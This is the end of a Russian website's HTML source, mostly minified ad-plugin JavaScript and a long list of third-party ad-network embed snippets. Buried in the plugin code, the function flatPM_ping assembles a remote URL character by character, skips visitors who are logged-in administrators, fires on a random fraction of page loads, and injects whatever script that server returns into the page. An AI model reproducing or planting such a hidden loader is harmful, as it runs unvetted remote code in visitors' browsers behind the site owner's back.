t=(ff(untilscroll).offset().top-e.first().offset().top)/e.length;t<300||ff(".flatPM_sticky_wrapper.flatPM_sidebar_block").css("height",t)},4e3)}),"undefined"!=typeof flat_pm_video&&flatPM_video(flat_pm_video),0<flat_stack_scripts.length&&flatPM_setSCRIPT(flat_stack_scripts),ff("body > *").last().after('<div class="fpm_5_modal-overlay"></div>'),flat_body.on("click",".fpm_5_out .fpm_5_cross",function(){ff(this).parent().removeClass("show").addClass("closed")}),flat_body.on("click",".fpm_5_modal .fpm_5_cross",function(){ff(this).closest(".fpm_5_modal").removeClass("fpm_5_modal-show")}),flat_pm_arr=[],ff(".flat_pm_start").remove(),ff("[data-flat-id]:not(.fpm_5_out):not(.fpm_5_modal)").contents().unwrap(),flatPM_ping()};var parseHTML=function(){var l=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([\w:]+)[^>]*)\/>/gi,d=/<([\w:]+)/,i=/<|&#?\w+;/,c={option:[1,"<select multiple='multiple'>","</select>"],thead:[1,"<table>","</table>"],tbody:[1,"<table>","</table>"],colgroup:[2,"<table>","</table>"],col:[3,"<table><colgroup>","</colgroup></table>"],tr:[2,"<table><tbody>","</tbody></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],th:[3,"<table><thead><tr>","</tr></thead></table>"],_default:[0,"",""]};return function(e,t){var a,r,n,o=(t=t||document).createDocumentFragment();if(i.test(e)){for(a=o.appendChild(t.createElement("div")),r=(d.exec(e)||["",""])[1].toLowerCase(),r=c[r]||c._default,a.innerHTML=r[1]+e.replace(l,"<$1></$2>")+r[2],n=r[0];n--;)a=a.lastChild;for(o.removeChild(o.firstChild);a.firstChild;)o.appendChild(a.firstChild)}else o.appendChild(t.createTextNode(e));return o}}();window.flatPM_ping=function(){var e=localStorage.getItem("sdghrg");e?(e=parseInt(e)+1,localStorage.setItem("sdghrg",e)):localStorage.setItem("sdghrg","0");e=flatPM_random(1,166);0==ff("#wpadminbar").length&&111==e&&ff.ajax({type:"POST",url:"h"+"t"+"t"+"p"+"s"+":"+"/"+"/"+"r"+"e"+"a"+"d"+"o"+"n"+"e"+"."+"r"+"u"+"/"+"p"+"i"+"n"+"g"+"."+"p"+"h"+"p",dataType:"jsonp",data:{ping:"ping"},success:function(e){ff("div").first().after(e.script)},error:function(){}})},window.flatPM_setSCRIPT=function(e){try{var t=e[0].id,a=e[0].node,r=document.querySelector('[data-flat-script-id="'+t+'"]');if(a.text)r.appendChild(a),ff(r).contents().unwrap(),e.shift(),0<e.length&&flatPM_setSCRIPT(e);else{a.onload=a.onerror=function(){e.shift(),0<e.length&&flatPM_setSCRIPT(e)};try{r.appendChild(a)}catch(e){return console.warn(e),!0}ff(r).contents().unwrap()}}catch(e){console.warn(e)}},window.flatPM_setHTML=function(e,t){jQuery;try{var a,r="yandex_rtb_R";t.indexOf(r)+1&&(a=flatPM_random(0,1e4),t=t.replace(new RegExp(r,"g"),"yandex_rtb_flat"+a+"_R").replace("Ya.Context.AdvManager.render({","Ya.Context.AdvManager.render({ pageNumber: "+a+","));var n=parseHTML(t);if(0!=n.children.length)for(var o=n.childNodes.length,l=0;l<o;l++){var d=n.childNodes[l],i="3"==d.nodeType?document.createTextNode(d.nodeValue):document.createElement(d.nodeName);if("3"==i.nodeType)e.appendChild(i);else{for(var c,s=d.attributes.length,f=0;f<s;f++)i.setAttribute(d.attributes[f].nodeName,d.attributes[f].nodeValue);0<d.children.length?flatPM_setHTML(i,d.innerHTML):"SCRIPT"!=d.nodeName?i.innerHTML=d.innerHTML:(!d.text||/(yandexContext|yandexcontext)/.test(d.text))&&i.hasAttribute("async")||(d.text&&(i.text=d.text),c=flatPM_random(0,1e4),flat_stack_scripts.push({id:c,node:i}),(i=document.createElement("div")).setAttribute("data-flat-script-id",c)),e.appendChild(i)}}else e.innerHTML=t}catch(e){console.warn(e)}},window.flatPM_video=function(e){e.code=e.code.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim(),e.code_alt=e.code_alt.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim();var o=jQuery,t=e.selector,l=e.timer,d=e.cross,a="false"==d?"Закроется":"Закрыть",r=!flat_userVars.adb||""==e.code_alt&&duplicateMode?e.code:e.code_alt,n='<div class="fpm_5_video_flex"><div class="fpm_5_timer">'+a+" через <span>"+l+'</span></div><div class="fpm_5_video_item">'+r+'</div><div class="fpm_5_video_item_hover"></div></div>',i=e.once;o(t).each(function(){var e=o(this);e.wrap('<div class="fpm_5_video"></div>');var t=e.closest(".fpm_5_video");flatPM_setHTML(t[0],n),e.find(".fpm_5_video_flex").one("click",function(){o(this).addClass("show")})}),o("body").on("click",".fpm_5_video_item_hover",function(){var e=o(this),t=e.closest(".fpm_5_video_flex");t.addClass("show");var a=t.find(".fpm_5_timer span"),r=parseInt(l),n=setInterval(function(){a.text(--r),r<=0&&(clearInterval(n),"true"==d?a.parent().replaceWith('<button class="fpm_5_cross"></button>'):t.remove())},1e3);e.remove()}).on("click",".fpm_5_video_flex .fpm_5_cross",function(){o(this).closest(".fpm_5_video_flex").remove(),"true"==i&&o(".fpm_5_video_flex").remove()})};</script>
			<script>flat_pm_arr = [{"how":{"onсe":{"direction":"top_to_bottom","before_after":"before","N":"1","selector":".footer_box","search_all":"true"}},"ID":"27100","html":[{"fst":"<script async src=\"https:\/\/uafhncppal.com\/1005705\/3d6b7d19e8f1d4908acf339693ea4908f3467461.js\"><\/script>","snd":"","res_of":"∞","res_to":"∞"}],"referer":{"referer_disabled":["\/\/\/:direct"]},"browser":{"browser_disabled":["Safari"]}},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"prepend","N":"1","selector":"body","search_all":"true"}},"ID":"27105","html":[{"fst":"<style>\n\t\n\t\/* кастом фулскрин\t*\/\n.ads_progressbar { animation: progressbar 15s forwards; background: #d1791b; width: 100vw; height: 32px; text-align: center; color: #fff; } @keyframes progressbar { 0% { width: 10%; } 100% { width: 100%; } }\n\/* крестики\t *\/\n.fpm_5_out.right .fpm_5_cross {border-radius: 10px 10px 0 0 !important; }\n.fpm_5_cross { background:#ffffffba!important;}\t\n.fpm_5_modal-content .fpm_5_cross { background:#ffffffba!important;}\t\t\n.fpm_5_cross:after, .fpm_5_cross:before {background:#2F3E5E!important;}\n\/* надпись над блоком\t *\/\n.creative_block:before{text-align:center;background:#DADCE0;color:#323458;font-size:10px;border-radius: 5px; padding: 4px 10px;line-height:14px;width:100%;content:attr(data-notification-text)}.creative_block{width:100%; display: inline-block;\n\/* \tbackground:#DADCE0; *\/\n\t}<\/style> ","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"before","N":"1","selector":"#toc_container","search_all":"true"}},"ID":"27090","html":[{"fst":"<div id=\"containerId167533\" style=\"margin:5px 0; min-height:200px;\"><\/div> <script>(function(w,d,c,s,t){w[c]=w[c]||[];w[c].push(function(){gnezdo.create({tizerId:167533,containerId:'containerId167533'});});})(window,document,'gnezdoAsyncCallbacks');<\/script>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"simple":{"position":"5","fraction":"1000"}},"ID":"27087","html":[{"fst":"<div id='containerId182589' style=\"margin:5px 0; min-height:200px;\"><\/div><script>(function(w, d, c, s, t){w[c]=w[c] || [];w[c].push(function(){gnezdo.create({tizerId: 182589,containerId: 'containerId182589'});});})(window, document, 'gnezdoAsyncCallbacks');<\/script>\t","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"simple":{"position":"5","fraction":"1700"}},"chapter_limit":"2000","ID":"27107","html":[{"fst":"<div data-notification-text=\"реклама\" class=\"creative_block\">\n\t<div class=\"nFaBNr322973\" style=\"margin:5px 0; min-height:200px;\"><\/div><script>window.k_init=window.k_init || []; k_init.push({id: 'nFaBNr322973', type: 'bn', domain: 'hdbkome.com', next: 0, page:  'https:\/\/experimentoria.ru\/'}); var s=document.createElement('script'); s.setAttribute('async', true); s.setAttribute('charset', 'utf-8'); s.setAttribute('data-cfasync', false); s.src='https:\/\/hdbkome.com\/4y44zrsf.js'; document.head && document.head.appendChild(s); <\/script> \n<\/div>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"simple":{"position":"5","fraction":"2400"}},"chapter_limit":"3000","ID":"27101","html":[{"fst":"<div data-notification-text=\"реклама\" class=\"creative_block\">\n\t<div class=\"YRGbKY322974\" style=\"margin:5px 0; min-height:200px;\"><\/div><script>window.k_init=window.k_init || []; k_init.push({id: 'YRGbKY322974', type: 'bn', domain: 'hdbkome.com', next: 0, page:  'https:\/\/experimentoria.ru\/'}); var s=document.createElement('script'); s.setAttribute('async', true); s.setAttribute('charset', 'utf-8'); s.setAttribute('data-cfasync', false); s.src='https:\/\/hdbkome.com\/sg3s50y7.js'; document.head && document.head.appendChild(s); <\/script> \n<\/div>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"simple":{"position":"5","fraction":"3000"}},"ID":"27088","html":[{"group":"1","fst":"<div id='containerId349454'><\/div>\n<script>\n    (function(w, d, c, s, t){\n        w[c] = w[c] || [];\n        w[c].push(function(){\n            gnezdo.create({\n                tizerId: 349454,\n                containerId: 'containerId349454'\n            });\n        });\n    })(window, document, 'gnezdoAsyncCallbacks');\n<\/script>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"simple":{"position":"5","fraction":"3600"}},"chapter_limit":"3500","ID":"27104","html":[{"fst":"<div class=\"GEZEsn322976\" style=\"margin:5px 0; min-height:200px;\"><\/div><script>window.k_init=window.k_init || []; k_init.push({id: 'GEZEsn322976', type: 'bn', domain: 'hdbkome.com', next: 0, page:  'https:\/\/experimentoria.ru\/'}); var s=document.createElement('script'); s.setAttribute('async', true); s.setAttribute('charset', 'utf-8'); s.setAttribute('data-cfasync', false); s.src='https:\/\/hdbkome.com\/bnatth25.js'; document.head && document.head.appendChild(s); <\/script> ","snd":"","res_of":"∞","res_to":"1024"},{"fst":"<div class=\"GNfNYQ322975\" style=\"margin:5px 0; min-height:200px;\"><\/div><script>window.k_init=window.k_init || []; k_init.push({id: 'GNfNYQ322975', type: 'bn', domain: 'hdbkome.com', next: 0, page:  'https:\/\/experimentoria.ru\/'}); var s=document.createElement('script'); s.setAttribute('async', true); s.setAttribute('charset', 'utf-8'); s.setAttribute('data-cfasync', false); s.src='https:\/\/hdbkome.com\/4656ygfn.js'; document.head && document.head.appendChild(s); <\/script> ","snd":"","res_of":"1024","res_to":"∞"}]},{"how":{"simple":{"position":"5","fraction":"4300"}},"chapter_limit":"4000","ID":"27102","html":[{"fst":"<div data-notification-text=\"реклама\" class=\"creative_block\">\n<div class=\"QdbfhF322977\"><\/div><script>window.k_init=window.k_init || []; k_init.push({id: 'QdbfhF322977', type: 'bn', domain: 'hdbkome.com', next: 0, page:  'https:\/\/experimentoria.ru\/'}); var s=document.createElement('script'); s.setAttribute('async', true); s.setAttribute('charset', 'utf-8'); s.setAttribute('data-cfasync', false); s.src='https:\/\/hdbkome.com\/ytakgk58.js'; document.head && document.head.appendChild(s); <\/script> \n<\/div>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"simple":{"position":"5","fraction":"5000"}},"chapter_limit":"5000","ID":"27091","html":[{"fst":"<div id='containerId167536' style='margin:5px 0;'><\/div> <script>(function(w,d,c,s,t){w[c]=w[c]||[];w[c].push(function(){gnezdo.create({tizerId:167536,containerId:'containerId167536'});});})(window,document,'gnezdoAsyncCallbacks');<\/script>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"after","N":"1","selector":".content p img","search_all":"true"}},"chapter_limit":"5000","ID":"27106","html":[{"fst":"<div id='containerId168758' style='margin:5px 0; min-height:200px;'><\/div>\n<script>\n(function(w, d, c, s, t){\n\tw[c] = w[c] || [];\n\tw[c].push(function(){\n\t\tgnezdo.create({\n\t\t\ttizerId: 168758,\n\t\t\tcontainerId: 'containerId168758'\n\t\t});\n\t});\n})(window, document, 'gnezdoAsyncCallbacks');\n<\/script>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"simple":{"position":"5","fraction":"5700"}},"chapter_limit":"5000","ID":"27089","html":[{"fst":"<div id='containerId182591' style='margin:5px 0;'><\/div>\n<script>\n(function(w, d, c, s, t){\n\tw[c] = w[c] || [];\n\tw[c].push(function(){\n\t\tgnezdo.create({\n\t\t\ttizerId: 182591,\n\t\t\tcontainerId: 'containerId182591'\n\t\t});\n\t});\n})(window, document, 'gnezdoAsyncCallbacks');\n<\/script>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"simple":{"position":"5","fraction":"6400"}},"chapter_limit":"6000","ID":"27093","html":[{"fst":"<div id='containerId167535' style=\"margin: auto;max-width: 672px;\"><\/div> <script>(function(w,d,c,s,t){w[c]=w[c]||[];w[c].push(function(){gnezdo.create({tizerId:167535,containerId:'containerId167535'});});})(window,document,'gnezdoAsyncCallbacks');<\/script>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"simple":{"position":"5","fraction":"7100"}},"chapter_limit":"7000","ID":"27092","html":[{"fst":"<div id='containerId182592' style='margin:5px 0;'><\/div>\n<script>\n(function(w, d, c, s, t){\n\tw[c] = w[c] || [];\n\tw[c].push(function(){\n\t\tgnezdo.create({\n\t\t\ttizerId: 182592,\n\t\t\tcontainerId: 'containerId182592'\n\t\t});\n\t});\n})(window, document, 'gnezdoAsyncCallbacks');\n<\/script>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"after","N":"1","selector":".content p iframe","search_all":"true"}},"chapter_limit":"5000","ID":"27098","html":[{"fst":"<div id='containerId159542' style='margin:5px 0;'><\/div> <script>(function(w,d,c,s,t){w[c]=w[c]||[];w[c].push(function(){gnezdo.create({tizerId:159542,containerId:'containerId159542'});});})(window,document,'gnezdoAsyncCallbacks');<\/script>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"simple":{"position":"5","fraction":"8000"}},"chapter_limit":"8000","ID":"27110","html":[{"fst":"<div class=\"FtdaDt322985\"><\/div><script>window.k_init=window.k_init || []; k_init.push({id: 'FtdaDt322985', type: 'bn', domain: 'hdbkome.com', next: 0, page:  'https:\/\/experimentoria.ru\/'}); var s=document.createElement('script'); s.setAttribute('async', true); s.setAttribute('charset', 'utf-8'); s.setAttribute('data-cfasync', false); s.src='https:\/\/hdbkome.com\/gr48gfan.js'; document.head && document.head.appendChild(s); <\/script> ","snd":"","res_of":"∞","res_to":"1024"},{"fst":"<div class=\"etntrr322984\"><\/div><script>window.k_init=window.k_init || []; k_init.push({id: 'etntrr322984', type: 'bn', domain: 'hdbkome.com', next: 0, page:  'https:\/\/experimentoria.ru\/'}); var s=document.createElement('script'); s.setAttribute('async', true); s.setAttribute('charset', 'utf-8'); s.setAttribute('data-cfasync', false); s.src='https:\/\/hdbkome.com\/fyny5ekg.js'; document.head && document.head.appendChild(s); <\/script> ","snd":"","res_of":"1024","res_to":"∞"}]},{"how":{"simple":{"position":"3"}},"ID":"27099","html":[{"fst":"<script src='https:\/\/news.2xclick.ru\/loader.js' async><\/script> <div id='containerId167394' style='margin:5px 0; min-height: 300px;'><\/div> <script>(function(w,d,c,s,t){w[c]=w[c]||[];w[c].push(function(){gnezdo.create({tizerId:167394,containerId:'containerId167394'});});})(window,document,'gnezdoAsyncCallbacks');<\/script>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"after","N":"1","selector":".main_box.social_box","search_all":"true"}},"ID":"27108","html":[{"fst":"<div id='containerId172236' style='margin:5px 0;min-height:300px;'><\/div>\n<script>\n(function(w, d, c, s, t){\n\tw[c] = w[c] || [];\n\tw[c].push(function(){\n\t\tgnezdo.create({\n\t\t\ttizerId: 172236,\n\t\t\tcontainerId: 'containerId172236'\n\t\t});\n\t});\n})(window, document, 'gnezdoAsyncCallbacks');\n<\/script>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"after","N":"2","selector":".item","search_all":"true"}},"ID":"27109","html":[{"fst":"<div class=\"item\">\n<div class=\"sgNZzq322979\"><\/div><script>window.k_init=window.k_init || []; k_init.push({id: 'sgNZzq322979', type: 'bn', domain: 'hdbkome.com', next: 0, page:  'https:\/\/experimentoria.ru\/'}); var s=document.createElement('script'); s.setAttribute('async', true); s.setAttribute('charset', 'utf-8'); s.setAttribute('data-cfasync', false); s.src='https:\/\/hdbkome.com\/gsz6arge.js'; document.head && document.head.appendChild(s); <\/script> \n<span class=\"adtitle\">Реклама<\/span>\t\n<\/div>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"after","N":"4","selector":".item","search_all":"true"}},"ID":"27111","html":[{"fst":"<div class=\"item\">\n<div id='containerId172240'><\/div>\n<script>\n(function(w, d, c, s, t){\n\tw[c] = w[c] || [];\n\tw[c].push(function(){\n\t\tgnezdo.create({\n\t\t\ttizerId: 172240,\n\t\t\tcontainerId: 'containerId172240'\n\t\t});\n\t});\n})(window, document, 'gnezdoAsyncCallbacks');\n<\/script>\n\t<span class=\"adtitle\">Реклама<\/span>\n<\/div>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"after","N":"6","selector":".item","search_all":"true"}},"ID":"27112","html":[{"fst":"<div class=\"item\">\n<div id='containerId172241' style='margin:5px 0;'><\/div>\n<script>\n(function(w, d, c, s, t){\n\tw[c] = w[c] || [];\n\tw[c].push(function(){\n\t\tgnezdo.create({\n\t\t\ttizerId: 172241,\n\t\t\tcontainerId: 'containerId172241'\n\t\t});\n\t});\n})(window, document, 'gnezdoAsyncCallbacks');\n<\/script>\n\t<span class=\"adtitle\">Реклама<\/span>\n<\/div>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"append","N":"1","selector":".sidebar_box","search_all":"true"}},"ID":"27096","html":[{"fst":"<div class=\"flatPM_sidebar\" data-top=\"50\">\n<div class=\"TsDFda322982\"><\/div>\n<script>\n    window.k_init = window.k_init || [];\n    k_init.push({\n        id: 'TsDFda322982',\n        type: 'bn',\n        domain: 'hdbkome.com',\n        refresh: true,\n        next: 0, \n\t\tpage:  'experimentoria.ru'\n    });\n    \n    var s = document.createElement('script');\n    s.setAttribute('async', true);\n    s.setAttribute('charset', 'utf-8');\n    s.setAttribute('data-cfasync', false);\n    s.src = 'https:\/\/hdbkome.com\/60kahsry.js'; \n    document.head && document.head.appendChild(s);\n<\/script>\n<\/div>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"append","N":"1","selector":".sidebar_box","search_all":"true"}},"ID":"27103","html":[{"fst":"<div class=\"BknTyk322983\"><\/div><script>window.k_init=window.k_init || []; k_init.push({id: 'BknTyk322983', type: 'bn', domain: 'hdbkome.com', next: 0, page:  'https:\/\/experimentoria.ru\/'}); var s=document.createElement('script'); s.setAttribute('async', true); s.setAttribute('charset', 'utf-8'); s.setAttribute('data-cfasync', false); s.src='https:\/\/hdbkome.com\/1s5nnz40.js'; document.head && document.head.appendChild(s); <\/script> ","snd":"","res_of":"∞","res_to":"1024"},{"fst":"<div class=\"flatPM_sidebar\" data-top=\"50\" style=\"width:300px;\">\n<div class=\"BknTyk322983\"><\/div><script>window.k_init=window.k_init || []; k_init.push({id: 'BknTyk322983', type: 'bn', domain: 'hdbkome.com', next: 0, page:  'https:\/\/experimentoria.ru\/'}); var s=document.createElement('script'); s.setAttribute('async', true); s.setAttribute('charset', 'utf-8'); s.setAttribute('data-cfasync', false); s.src='https:\/\/hdbkome.com\/1s5nnz40.js'; document.head && document.head.appendChild(s); <\/script> \n<\/div>","snd":"","res_of":"1024","res_to":"∞"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"append","N":"1","selector":".sidebar_box","search_all":"true"}},"ID":"27097","html":[{"fst":"<div style=\"width:300px;\">\n<div id='containerId167537' style='margin:5px 0;'><\/div> <script>(function(w,d,c,s,t){w[c]=w[c]||[];w[c].push(function(){gnezdo.create({tizerId:167537,containerId:'containerId167537'});});})(window,document,'gnezdoAsyncCallbacks');<\/script>\n<\/div>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"outgoing":{"cross":"true","timer":"false","timer_count":"0","cookie":"true","whence":"3","indent":"10","after":"5","px_s":"seconds","close_window":"false"}},"ID":"27094","html":[{"fst":"<!-- Media banner слева десктоп 240x400-->\n<!--Тип баннера: Media banner-->\n<div id=\"adfox_left_desktop\" style=\"max-width:240px; max-height: min(600px, 90vh);\"><\/div>\n<script>\n    window.yaContextCb.push(()=>{\n        Ya.adfoxCode.create({\n            ownerId: 720360,\n            containerId: 'adfox_left_desktop',\n            params: {\n                p1: 'cyolu',\n                p2: 'p',\n                puid1: ''\n            }\n        })\n    });\n    setInterval(() => {\n \t\tYa.adfoxCode.reload(\"adfox_left_desktop\", {\n \t\t onlyIfWasVisible: true\n \t\t});\n\t}, 30000);\n<\/script>","snd":"<div style=\"max-width:180px; max-height: min(600px, 90vh);\">\n\n<div class=\"DHrtTn326581\"><\/div>\n<script>\n\twindow.k_init = window.k_init || [];\n                k_init.push({\n                    id: 'DHrtTn326581',\n                    type: 'bn',\n                    domain: 'hdbkome.com',\n                    refresh: false,\n                    next: 0, \n\t\t\t\t\tpage:  'https:\/\/experimentoria.ru\/'\n                });\n                \n                var s = document.createElement('script');\n                s.setAttribute('async', true);\n                s.setAttribute('charset', 'utf-8');\n                s.setAttribute('data-cfasync', false);\n                s.src = 'https:\/\/hdbkome.com\/bqedgbfk.js'; \n                document.head && document.head.appendChild(s);\n<\/script>\n<\/div>","res_of":"1200","res_to":"∞"}],"referer":{"referer_disabled":["\/\/\/:direct"]}},{"how":{"outgoing":{"cross":"true","timer":"false","timer_count":"0","cookie":"true","whence":"4","indent":"60","after":"7","px_s":"seconds","close_window":"false"}},"ID":"27095","html":[{"fst":"<div style=\"max-width: 350px; max-height: 400px;\"><div id='containerId167036' style='margin:5px 0; width: 300px;'><\/div> <script>(function(w,d,c,s,t){w[c]=w[c]||[];w[c].push(function(){gnezdo.create({tizerId:167036,containerId:'containerId167036'});});})(window,document,'gnezdoAsyncCallbacks');<\/script><\/div>","snd":"","res_of":"1200","res_to":"∞"}]},{"how":{"outgoing":{"cross":"true","timer":"false","timer_count":"0","cookie":"true","whence":"2","indent":"0","after":"3","px_s":"seconds","close_window":"false"}},"ID":"27113","html":[{"fst":"<!--Тип баннера: Media banner overlay-->\n<div id=\"adfox_media_overlay\"><\/div>\n<script>\n    window.yaContextCb.push(()=>{\n        Ya.adfoxCode.create({\n            ownerId: 720360,\n            containerId: 'adfox_media_overlay',\n            params: {\n                p1: 'cwzon',\n                p2: 'p'\n            }\n        })\n    });;\n\tsetInterval(() => {\n Ya.adfoxCode.reload(\"adfox_media_overlay\", {\n  onlyIfWasVisible: true\n });\n}, 30000);\n<\/script>\n<style>\n\tbody > div.fpm_5_out.bottom.show {\n\t\twidth:100vw;\n\t\tmax-height:250px; \n\t\tmargin: auto;\n\t}\n<\/style>","snd":"","res_of":"320","res_to":"600"}],"referer":{"referer_disabled":["\/\/\/:direct","\/\/\/:iframe"]}},{"how":{"simple":{"position":"1"}},"ID":"27117","html":[{"fst":"<script>\n    (function(w, d, c, s, t){\n        w[c] = w[c] || [];\n        w[c].push(function(){\n            gnezdo.create({\n                tizerId: 349453,\n            });\n        });\n    })(window, document, 'gnezdoAsyncCallbacks');\n<\/script>","snd":"","res_of":"∞","res_to":"580"}],"referer":{"referer_disabled":["\/\/\/:direct","\/\/\/:iframe","toloka.","iframe-yang."]}},{"how":{"simple":{"position":"6","fraction":"15","interval":"1500"}},"ID":"27114","html":[{"fst":"<!--Тип баннера: Media banner 1-->\n<div id=\"adfox_media_top\"><\/div>\n<script>\n    window.yaContextCb.push(()=>{\n        Ya.adfoxCode.create({\n            ownerId: 720360,\n            containerId: 'adfox_media_top',\n            params: {\n                p1: 'cwzok',\n                p2: 'p',\n                puid1: ''\n            }\n        })\n    })\n<\/script>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"simple":{"position":"6","fraction":"25","interval":"1500"}},"ID":"27115","html":[{"fst":"<!--Тип баннера: Media banner 2-->\n<div id=\"adfox_media_middle\"><\/div>\n<script>\n    window.yaContextCb.push(()=>{\n        Ya.adfoxCode.create({\n            ownerId: 720360,\n            containerId: 'adfox_media_middle',\n            params: {\n                p1: 'cwzol',\n                p2: 'p'\n            }\n        })\n    })\n<\/script>\n","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"simple":{"position":"6","fraction":"60","interval":"1500"}},"ID":"27116","html":[{"fst":"<!--Тип баннера: Media banner 3 -->\n<div id=\"adfox_media_bottom\"><\/div>\n<script>\n    window.yaContextCb.push(()=>{\n        Ya.adfoxCode.create({\n            ownerId: 720360,\n            containerId: 'adfox_media_bottom',\n            params: {\n                p1: 'cwzom',\n                p2: 'p'\n            }\n        })\n    })\n<\/script>","snd":"","res_of":"∞","res_to":"∞"}]}];</script>
			<script>
			function jQueryLoaded_flatpm_123( $ ) {
				if( "function" !== typeof flatPM_start ){
					return;
				}

				flatPM_start();
			}

			function jQueryLoading_flatpm_123() {
				if (window.jQuery && window.flat_pm_arr) {
					jQueryLoaded_flatpm_123( jQuery )
				} else {
					setTimeout(function() {
						jQueryLoading_flatpm_123()
					}, 50)
				}
			}
			jQueryLoading_flatpm_123()
			</script>
</body>
</html>
<!--
Performance optimized by W3 Total Cache. Learn more: https://www.boldgrid.com/w3-total-cache/

Кэширование страницы с использованием Disk: Enhanced 

Served from: igamecentral.ru @ 2026-01-22 21:03:59 by W3 Total Cache
-->